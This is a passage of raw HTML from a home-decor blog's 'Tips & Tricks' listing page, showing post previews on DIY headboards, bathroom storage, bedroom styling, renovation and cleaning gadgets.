						<img src="https://instylerooms.com/wp-content/uploads/2023/08/InStyle-Rooms_Headboard-DIY_feature-image-thegem-blog-default-large.jpg" width="1080" height="650"  class="img-responsive" alt="InStyle-Rooms_Headboard-DIY_feature-image" />
		</picture>
		</a></div></div>
			

			<div class="post-meta date-color">
				<div class="entry-meta clearfix gem-post-date">
					<div class="post-meta-right">
																							</div>
					<div class="post-meta-left">
						<span class="post-meta-author">By Allison Castloo</span>													<span class="sep"></span> <span class="post-meta-categories"><a href="https://instylerooms.com/blog/category/tips-tricks/" title="View all posts in Tips &amp; Tricks">Tips &amp; Tricks</a></span>
											</div>
				</div><!-- .entry-meta -->
			</div>

			<div class="post-title">
				<h3 class="entry-title"><a href="https://instylerooms.com/blog/diy-headboard-ideas/" rel="bookmark">29 Aug: <span class="light">6 DIY Headboard Ideas from Pinterest</span></a></h3>			</div>

			<div class="post-text">
				<div class="summary">
											<p>Whether you&#8217;re a do-it-yourself pro or a total newbie, these DIY headboard ideas from Pinterest will get those creative juices flowing!</p>
									</div>
			</div>

			<div class="post-footer">
				<div class="post-footer-sharing"><div class="gem-button-container gem-button-position-inline"><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-empty" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="#" target="_self"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-share"></i></a></div> <div class="sharing-popup">
<div class="socials-sharing socials socials-colored-hover ">
	<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Finstylerooms.com%2Fblog%2Fdiy-headboard-ideas%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
	<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=6+DIY+Headboard+Ideas+from+Pinterest&#038;url=https%3A%2F%2Finstylerooms.com%2Fblog%2Fdiy-headboard-ideas%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
	<a class="socials-item" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Finstylerooms.com%2Fblog%2Fdiy-headboard-ideas%2F" title="Google Plus"><i class="socials-item-icon google-plus"></i></a>
	<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Finstylerooms.com%2Fblog%2Fdiy-headboard-ideas%2F&#038;description=6+DIY+Headboard+Ideas+from+Pinterest&#038;media=https%3A%2F%2Finstylerooms.com%2Fwp-content%2Fuploads%2F2023%2F08%2FInStyle-Rooms_Headboard-DIY_feature-image-thegem-blog-timeline-large.jpg" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
	<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Finstylerooms.com%2Fblog%2Fdiy-headboard-ideas%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
	<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Finstylerooms.com%2Fblog%2Fdiy-headboard-ideas%2F&#038;title=6+DIY+Headboard+Ideas+from+Pinterest&amp;summary=Whether+you%27re+a+do-it-yourself+pro+or+a+total+newbie%2C+these+DIY+headboard+ideas+from+Pinterest+will+get+those+creative+juices+flowing%21" title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
	<a class="socials-item" target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Finstylerooms.com%2Fblog%2Fdiy-headboard-ideas%2F&#038;title=6+DIY+Headboard+Ideas+from+Pinterest" title="StumbleUpon"><i class="socials-item-icon stumbleupon"></i></a>
</div>
<svg class="sharing-styled-arrow"><use xlink:href="https://instylerooms.com/wp-content/themes/thegem/css/post-arrow.svg#dec-post-arrow"></use></svg></div></div>
				<div class="post-read-more"><div class="gem-button-container gem-button-position-inline"><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="https://instylerooms.com/blog/diy-headboard-ideas/" target="_self">Read More</a></div> </div>
			</div>

		</div>
	</div>
	</article><!-- #post-5558 -->

<article id="post-5518" class="item-animations-not-inited post-5518 post type-post status-publish format-standard has-post-thumbnail category-tips-tricks tag-bathroom tag-design tag-home tag-organization tag-shower tag-storage tag-storage-hacks tag-washroom">
		
	<div class="item-post-container">
		<div class="item-post clearfix">

							<div class="post-image"><div class="post-featured-content"><a href="https://instylerooms.com/blog/optimize-your-bathroom-storage/">		<picture>
						<img src="https://instylerooms.com/wp-content/uploads/2023/08/Untitled-design-50.png" width="1080" height="600"  class="img-responsive" alt="Untitled design (50)" />
		</picture>
		</a></div></div>
			

			<div class="post-meta date-color">
				<div class="entry-meta clearfix gem-post-date">
					<div class="post-meta-right">
																							</div>
					<div class="post-meta-left">
						<span class="post-meta-author">By Megan Savary</span>													<span class="sep"></span> <span class="post-meta-categories"><a href="https://instylerooms.com/blog/category/tips-tricks/" title="View all posts in Tips &amp; Tricks">Tips &amp; Tricks</a></span>
											</div>
				</div><!-- .entry-meta -->
			</div>

			<div class="post-title">
				<h3 class="entry-title"><a href="https://instylerooms.com/blog/optimize-your-bathroom-storage/" rel="bookmark">08 Aug: <span class="light">6 Smart Ways to Optimize Your Bathroom Storage</span></a></h3>			</div>

			<div class="post-text">
				<div class="summary">
											<p>Learn six smart ways to optimize your bathroom storage space, declutter your washroom and maintain a spa environment (even for renters!)</p>
									</div>
			</div>

			<div class="post-footer">
				<div class="post-footer-sharing"><div class="gem-button-container gem-button-position-inline"><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-empty" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="#" target="_self"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-share"></i></a></div> <div class="sharing-popup">
<div class="socials-sharing socials socials-colored-hover ">
	<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Finstylerooms.com%2Fblog%2Foptimize-your-bathroom-storage%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
	<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=6+Smart+Ways+to+Optimize+Your+Bathroom+Storage&#038;url=https%3A%2F%2Finstylerooms.com%2Fblog%2Foptimize-your-bathroom-storage%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
	<a class="socials-item" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Finstylerooms.com%2Fblog%2Foptimize-your-bathroom-storage%2F" title="Google Plus"><i class="socials-item-icon google-plus"></i></a>
	<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Finstylerooms.com%2Fblog%2Foptimize-your-bathroom-storage%2F&#038;description=6+Smart+Ways+to+Optimize+Your+Bathroom+Storage&#038;media=https%3A%2F%2Finstylerooms.com%2Fwp-content%2Fuploads%2F2023%2F08%2FUntitled-design-50-thegem-blog-timeline-large.png" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
	<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Finstylerooms.com%2Fblog%2Foptimize-your-bathroom-storage%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
	<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Finstylerooms.com%2Fblog%2Foptimize-your-bathroom-storage%2F&#038;title=6+Smart+Ways+to+Optimize+Your+Bathroom+Storage&amp;summary=Learn+six+smart+ways+to+optimize+your+bathroom+storage+space%2C+declutter+your+washroom+and+maintain+a+spa+environment+%28even+for+renters%21%29" title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
	<a class="socials-item" target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Finstylerooms.com%2Fblog%2Foptimize-your-bathroom-storage%2F&#038;title=6+Smart+Ways+to+Optimize+Your+Bathroom+Storage" title="StumbleUpon"><i class="socials-item-icon stumbleupon"></i></a>
</div>
<svg class="sharing-styled-arrow"><use xlink:href="https://instylerooms.com/wp-content/themes/thegem/css/post-arrow.svg#dec-post-arrow"></use></svg></div></div>
				<div class="post-read-more"><div class="gem-button-container gem-button-position-inline"><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="https://instylerooms.com/blog/optimize-your-bathroom-storage/" target="_self">Read More</a></div> </div>
			</div>

		</div>
	</div>
	</article><!-- #post-5518 -->

<article id="post-5356" class="item-animations-not-inited post-5356 post type-post status-publish format-standard has-post-thumbnail category-tips-tricks tag-home">
		
	<div class="item-post-container">
		<div class="item-post clearfix">

							<div class="post-image"><div class="post-featured-content"><a href="https://instylerooms.com/blog/staycation-haven/">		<picture>
						<img src="https://instylerooms.com/wp-content/uploads/2023/06/InStyle-Rooms_Staycation_feature-image-thegem-blog-default-large.jpg" width="1080" height="650"  class="img-responsive" alt="InStyle-Rooms_Staycation_feature-image" />
		</picture>
		</a></div></div>
			

			<div class="post-meta date-color">
				<div class="entry-meta clearfix gem-post-date">
					<div class="post-meta-right">
																							</div>
					<div class="post-meta-left">
						<span class="post-meta-author">By Hayleigh Butcher</span>													<span class="sep"></span> <span class="post-meta-categories"><a href="https://instylerooms.com/blog/category/tips-tricks/" title="View all posts in Tips &amp; Tricks">Tips &amp; Tricks</a></span>
											</div>
				</div><!-- .entry-meta -->
			</div>

			<div class="post-title">
				<h3 class="entry-title"><a href="https://instylerooms.com/blog/staycation-haven/" rel="bookmark">27 Jul: <span class="light">Staycation Haven: How to Design a Relaxing Stay-at-Home Summer Retreat</span></a></h3>			</div>

			<div class="post-text">
				<div class="summary">
											<p>Learn to how to transform your living space into a staycation haven that will allow you to unwind and recharge without stepping foot outside your home.</p>
									</div>
			</div>

			<div class="post-footer">
				<div class="post-footer-sharing"><div class="gem-button-container gem-button-position-inline"><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-empty" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="#" target="_self"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-share"></i></a></div> <div class="sharing-popup">
<div class="socials-sharing socials socials-colored-hover ">
	<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Finstylerooms.com%2Fblog%2Fstaycation-haven%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
	<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=Staycation+Haven%3A+How+to+Design+a+Relaxing+Stay-at-Home+Summer+Retreat&#038;url=https%3A%2F%2Finstylerooms.com%2Fblog%2Fstaycation-haven%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
	<a class="socials-item" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Finstylerooms.com%2Fblog%2Fstaycation-haven%2F" title="Google Plus"><i class="socials-item-icon google-plus"></i></a>
	<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Finstylerooms.com%2Fblog%2Fstaycation-haven%2F&#038;description=Staycation+Haven%3A+How+to+Design+a+Relaxing+Stay-at-Home+Summer+Retreat&#038;media=https%3A%2F%2Finstylerooms.com%2Fwp-content%2Fuploads%2F2023%2F06%2FInStyle-Rooms_Staycation_feature-image-thegem-blog-timeline-large.jpg" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
	<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Finstylerooms.com%2Fblog%2Fstaycation-haven%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
	<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Finstylerooms.com%2Fblog%2Fstaycation-haven%2F&#038;title=Staycation+Haven%3A+How+to+Design+a+Relaxing+Stay-at-Home+Summer+Retreat&amp;summary=Learn+to+how+to+transform+your+living+space+into+a+staycation+haven+that+will+allow+you+to+unwind+and+recharge+without+stepping+foot+outside+your+home." title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
	<a class="socials-item" target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Finstylerooms.com%2Fblog%2Fstaycation-haven%2F&#038;title=Staycation+Haven%3A+How+to+Design+a+Relaxing+Stay-at-Home+Summer+Retreat" title="StumbleUpon"><i class="socials-item-icon stumbleupon"></i></a>
</div>
<svg class="sharing-styled-arrow"><use xlink:href="https://instylerooms.com/wp-content/themes/thegem/css/post-arrow.svg#dec-post-arrow"></use></svg></div></div>
				<div class="post-read-more"><div class="gem-button-container gem-button-position-inline"><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="https://instylerooms.com/blog/staycation-haven/" target="_self">Read More</a></div> </div>
			</div>

		</div>
	</div>
	</article><!-- #post-5356 -->

<article id="post-5235" class="item-animations-not-inited post-5235 post type-post status-publish format-standard has-post-thumbnail category-tips-tricks tag-ashley-furniture tag-bedroom tag-belk tag-home tag-home-decor tag-lumens tag-rugsusa tag-wayfair">
		
	<div class="item-post-container">
		<div class="item-post clearfix">

							<div class="post-image"><div class="post-featured-content"><a href="https://instylerooms.com/blog/5-bedroom-styling-tips/">		<picture>
						<img src="https://instylerooms.com/wp-content/uploads/2023/04/Instyle-Rooms_Bedroom-Styling-Tips_feature-image-thegem-blog-default-large.jpg" width="1080" height="650"  class="img-responsive" alt="Instyle-Rooms_Bedroom-Styling-Tips_feature-image" />
		</picture>
		</a></div></div>
			

			<div class="post-meta date-color">
				<div class="entry-meta clearfix gem-post-date">
					<div class="post-meta-right">
																							</div>
					<div class="post-meta-left">
						<span class="post-meta-author">By Hayleigh Butcher</span>													<span class="sep"></span> <span class="post-meta-categories"><a href="https://instylerooms.com/blog/category/tips-tricks/" title="View all posts in Tips &amp; Tricks">Tips &amp; Tricks</a></span>
											</div>
				</div><!-- .entry-meta -->
			</div>

			<div class="post-title">
				<h3 class="entry-title"><a href="https://instylerooms.com/blog/5-bedroom-styling-tips/" rel="bookmark">12 May: <span class="light">5 Easy Styling Tips to Instantly Pull Your Bedroom Together</span></a></h3>			</div>

			<div class="post-text">
				<div class="summary">
											<p>If your bedroom isn&#8217;t feeling as cozy or cohesive as you&#8217;d like, here are 5 styling tips to help you give you space a little makeover. </p>
									</div>
			</div>

			<div class="post-footer">
				<div class="post-footer-sharing"><div class="gem-button-container gem-button-position-inline"><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-empty" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="#" target="_self"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-share"></i></a></div> <div class="sharing-popup">
<div class="socials-sharing socials socials-colored-hover ">
	<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Finstylerooms.com%2Fblog%2F5-bedroom-styling-tips%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
	<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=5+Easy+Styling+Tips+to+Instantly+Pull+Your+Bedroom+Together&#038;url=https%3A%2F%2Finstylerooms.com%2Fblog%2F5-bedroom-styling-tips%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
	<a class="socials-item" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Finstylerooms.com%2Fblog%2F5-bedroom-styling-tips%2F" title="Google Plus"><i class="socials-item-icon google-plus"></i></a>
	<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Finstylerooms.com%2Fblog%2F5-bedroom-styling-tips%2F&#038;description=5+Easy+Styling+Tips+to+Instantly+Pull+Your+Bedroom+Together&#038;media=https%3A%2F%2Finstylerooms.com%2Fwp-content%2Fuploads%2F2023%2F04%2FInstyle-Rooms_Bedroom-Styling-Tips_feature-image-thegem-blog-timeline-large.jpg" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
	<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Finstylerooms.com%2Fblog%2F5-bedroom-styling-tips%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
	<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Finstylerooms.com%2Fblog%2F5-bedroom-styling-tips%2F&#038;title=5+Easy+Styling+Tips+to+Instantly+Pull+Your+Bedroom+Together&amp;summary=If+your+bedroom+isn%27t+feeling+as+cozy+or+cohesive+as+you%27d+like%2C+here+are+5+styling+tips+to+help+you+give+you+space+a+little+makeover.+" title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
	<a class="socials-item" target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Finstylerooms.com%2Fblog%2F5-bedroom-styling-tips%2F&#038;title=5+Easy+Styling+Tips+to+Instantly+Pull+Your+Bedroom+Together" title="StumbleUpon"><i class="socials-item-icon stumbleupon"></i></a>
</div>
<svg class="sharing-styled-arrow"><use xlink:href="https://instylerooms.com/wp-content/themes/thegem/css/post-arrow.svg#dec-post-arrow"></use></svg></div></div>
				<div class="post-read-more"><div class="gem-button-container gem-button-position-inline"><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="https://instylerooms.com/blog/5-bedroom-styling-tips/" target="_self">Read More</a></div> </div>
			</div>

		</div>
	</div>
	</article><!-- #post-5235 -->

<article id="post-5175" class="item-animations-not-inited post-5175 post type-post status-publish format-standard has-post-thumbnail category-tips-tricks tag-home tag-home-renovation">
		
	<div class="item-post-container">
		<div class="item-post clearfix">

							<div class="post-image"><div class="post-featured-content"><a href="https://instylerooms.com/blog/home-renovation-tips/">		<picture>
						<img src="https://instylerooms.com/wp-content/uploads/2023/03/Instyle-Rooms_Home-Reno_feature-image-thegem-blog-default-large.jpg" width="1080" height="650"  class="img-responsive" alt="Instyle-Rooms_Home-Reno_feature-image" />
		</picture>
		</a></div></div>
			

			<div class="post-meta date-color">
				<div class="entry-meta clearfix gem-post-date">
					<div class="post-meta-right">
																							</div>
					<div class="post-meta-left">
						<span class="post-meta-author">By Allison Castloo</span>													<span class="sep"></span> <span class="post-meta-categories"><a href="https://instylerooms.com/blog/category/tips-tricks/" title="View all posts in Tips &amp; Tricks">Tips &amp; Tricks</a></span>
											</div>
				</div><!-- .entry-meta -->
			</div>

			<div class="post-title">
				<h3 class="entry-title"><a href="https://instylerooms.com/blog/home-renovation-tips/" rel="bookmark">30 Mar: <span class="light">Home Renovation Tips to Keep You Sane</span></a></h3>			</div>

			<div class="post-text">
				<div class="summary">
											<p>Planning some big changes to your home this year? Check out our tried-and-true home renovation tips on navigating a remodel with ease.</p>
									</div>
			</div>

			<div class="post-footer">
				<div class="post-footer-sharing"><div class="gem-button-container gem-button-position-inline"><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-empty" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="#" target="_self"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-share"></i></a></div> <div class="sharing-popup">
<div class="socials-sharing socials socials-colored-hover ">
	<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Finstylerooms.com%2Fblog%2Fhome-renovation-tips%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
	<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=Home+Renovation+Tips+to+Keep+You+Sane&#038;url=https%3A%2F%2Finstylerooms.com%2Fblog%2Fhome-renovation-tips%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
	<a class="socials-item" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Finstylerooms.com%2Fblog%2Fhome-renovation-tips%2F" title="Google Plus"><i class="socials-item-icon google-plus"></i></a>
	<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Finstylerooms.com%2Fblog%2Fhome-renovation-tips%2F&#038;description=Home+Renovation+Tips+to+Keep+You+Sane&#038;media=https%3A%2F%2Finstylerooms.com%2Fwp-content%2Fuploads%2F2023%2F03%2FInstyle-Rooms_Home-Reno_feature-image-thegem-blog-timeline-large.jpg" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
	<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Finstylerooms.com%2Fblog%2Fhome-renovation-tips%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
	<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Finstylerooms.com%2Fblog%2Fhome-renovation-tips%2F&#038;title=Home+Renovation+Tips+to+Keep+You+Sane&amp;summary=Planning+some+big+changes+to+your+home+this+year%3F+Check+out+our+tried-and-true+home+renovation+tips+on+navigating+a+remodel+with+ease." title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
	<a class="socials-item" target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Finstylerooms.com%2Fblog%2Fhome-renovation-tips%2F&#038;title=Home+Renovation+Tips+to+Keep+You+Sane" title="StumbleUpon"><i class="socials-item-icon stumbleupon"></i></a>
</div>
<svg class="sharing-styled-arrow"><use xlink:href="https://instylerooms.com/wp-content/themes/thegem/css/post-arrow.svg#dec-post-arrow"></use></svg></div></div>
				<div class="post-read-more"><div class="gem-button-container gem-button-position-inline"><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="https://instylerooms.com/blog/home-renovation-tips/" target="_self">Read More</a></div> </div>
			</div>

		</div>
	</div>
	</article><!-- #post-5175 -->

<article id="post-4965" class="item-animations-not-inited post-4965 post type-post status-publish format-standard has-post-thumbnail category-tips-tricks tag-closet tag-home tag-organization">
		
	<div class="item-post-container">
		<div class="item-post clearfix">

							<div class="post-image"><div class="post-featured-content"><a href="https://instylerooms.com/blog/closet-organization-tips/">		<picture>
						<img src="https://instylerooms.com/wp-content/uploads/2022/12/Instyle-Rooms_Closet-Organization-Hacks_Feature-Image-thegem-blog-default-large.jpg" width="1080" height="650"  class="img-responsive" alt="Instyle-Rooms_Closet-Organization-Hacks_Feature-Image" />
		</picture>
		</a></div></div>
			

			<div class="post-meta date-color">
				<div class="entry-meta clearfix gem-post-date">
					<div class="post-meta-right">
																							</div>
					<div class="post-meta-left">
						<span class="post-meta-author">By Allison Castloo</span>													<span class="sep"></span> <span class="post-meta-categories"><a href="https://instylerooms.com/blog/category/tips-tricks/" title="View all posts in Tips &amp; Tricks">Tips &amp; Tricks</a></span>
											</div>
				</div><!-- .entry-meta -->
			</div>

			<div class="post-title">
				<h3 class="entry-title"><a href="https://instylerooms.com/blog/closet-organization-tips/" rel="bookmark">29 Dec: <span class="light">Closet Organization Tips to Try ASAP</span></a></h3>			</div>

			<div class="post-text">
				<div class="summary">
											<p>Ready to get organized in the new year? Make the most of your storage space with these closet organization tips! </p>
									</div>
			</div>

			<div class="post-footer">
				<div class="post-footer-sharing"><div class="gem-button-container gem-button-position-inline"><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-empty" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="#" target="_self"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-share"></i></a></div> <div class="sharing-popup">
<div class="socials-sharing socials socials-colored-hover ">
	<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Finstylerooms.com%2Fblog%2Fcloset-organization-tips%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
	<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=Closet+Organization+Tips+to+Try+ASAP&#038;url=https%3A%2F%2Finstylerooms.com%2Fblog%2Fcloset-organization-tips%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
	<a class="socials-item" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Finstylerooms.com%2Fblog%2Fcloset-organization-tips%2F" title="Google Plus"><i class="socials-item-icon google-plus"></i></a>
	<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Finstylerooms.com%2Fblog%2Fcloset-organization-tips%2F&#038;description=Closet+Organization+Tips+to+Try+ASAP&#038;media=https%3A%2F%2Finstylerooms.com%2Fwp-content%2Fuploads%2F2022%2F12%2FInstyle-Rooms_Closet-Organization-Hacks_Feature-Image-thegem-blog-timeline-large.jpg" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
	<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Finstylerooms.com%2Fblog%2Fcloset-organization-tips%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
	<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Finstylerooms.com%2Fblog%2Fcloset-organization-tips%2F&#038;title=Closet+Organization+Tips+to+Try+ASAP&amp;summary=Ready+to+get+organized+in+the+new+year%3F+Make+the+most+of+your+storage+space+with+these+closet+organization+tips%21%C2%A0" title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
	<a class="socials-item" target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Finstylerooms.com%2Fblog%2Fcloset-organization-tips%2F&#038;title=Closet+Organization+Tips+to+Try+ASAP" title="StumbleUpon"><i class="socials-item-icon stumbleupon"></i></a>
</div>
<svg class="sharing-styled-arrow"><use xlink:href="https://instylerooms.com/wp-content/themes/thegem/css/post-arrow.svg#dec-post-arrow"></use></svg></div></div>
				<div class="post-read-more"><div class="gem-button-container gem-button-position-inline"><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="https://instylerooms.com/blog/closet-organization-tips/" target="_self">Read More</a></div> </div>
			</div>

		</div>
	</div>
	</article><!-- #post-4965 -->

<article id="post-4632" class="item-animations-not-inited post-4632 post type-post status-publish format-standard has-post-thumbnail category-tips-tricks category-trending tag-cleaning tag-home tag-tips tag-tools tag-walmart">
		
	<div class="item-post-container">
		<div class="item-post clearfix">

							<div class="post-image"><div class="post-featured-content"><a href="https://instylerooms.com/blog/house-cleaning-tools-gadgets-to-make-your-life-easier/">		<picture>
						<img src="https://instylerooms.com/wp-content/uploads/2022/08/InStyle-Rooms_Cleaning-Tools-and-Gadgets_feature-Image-thegem-blog-default-large.jpg" width="1080" height="650"  class="img-responsive" alt="InStyle-Rooms_Cleaning-Tools-and-Gadgets_feature-Image" />
		</picture>
		</a></div></div>
			

			<div class="post-meta date-color">
				<div class="entry-meta clearfix gem-post-date">
					<div class="post-meta-right">
																							</div>
					<div class="post-meta-left">
						<span class="post-meta-author">By Hayleigh Butcher</span>													<span class="sep"></span> <span class="post-meta-categories"><a href="https://instylerooms.com/blog/category/tips-tricks/" title="View all posts in Tips &amp; Tricks">Tips &amp; Tricks</a> <span class="sep"></span> <a href="https://instylerooms.com/blog/category/trending/" title="View all posts in Trending">Trending</a></span>
											</div>
				</div><!-- .entry-meta -->
			</div>

			<div class="post-title">
				<h3 class="entry-title"><a href="https://instylerooms.com/blog/house-cleaning-tools-gadgets-to-make-your-life-easier/" rel="bookmark">09 Sep: <span class="light">House Cleaning Tools &#038; Gadgets To Make Your Life Easier</span></a></h3>			</div>

			<div class="post-text">
				<div class="summary">
											<p>Whether you’re scrubbing or sweeping, we’ve gathered up some house cleaning tools &#038; gadgets that will certainly work to make your life easier.</p>
									</div>
			</div>

			<div class="post-footer">
				<div class="post-footer-sharing"><div class="gem-button-container gem-button-position-inline"><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-empty" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="#" target="_self"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-share"></i></a></div> <div class="sharing-popup">
<div class="socials-sharing socials socials-colored-hover ">
	<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Finstylerooms.com%2Fblog%2Fhouse-cleaning-tools-gadgets-to-make-your-life-easier%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
	<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=House+Cleaning+Tools+%26%23038%3B+Gadgets+To+Make+Your+Life+Easier&#038;url=https%3A%2F%2Finstylerooms.com%2Fblog%2Fhouse-cleaning-tools-gadgets-to-make-your-life-easier%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
	<a class="socials-item" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Finstylerooms.com%2Fblog%2Fhouse-cleaning-tools-gadgets-to-make-your-life-easier%2F" title="Google Plus"><i class="socials-item-icon google-plus"></i></a>
	<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Finstylerooms.com%2Fblog%2Fhouse-cleaning-tools-gadgets-to-make-your-life-easier%2F&#038;description=House+Cleaning+Tools+%26%23038%3B+Gadgets+To+Make+Your+Life+Easier&#038;media=https%3A%2F%2Finstylerooms.com%2Fwp-content%2Fuploads%2F2022%2F08%2FInStyle-Rooms_Cleaning-Tools-and-Gadgets_feature-Image-thegem-blog-timeline-large.jpg" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
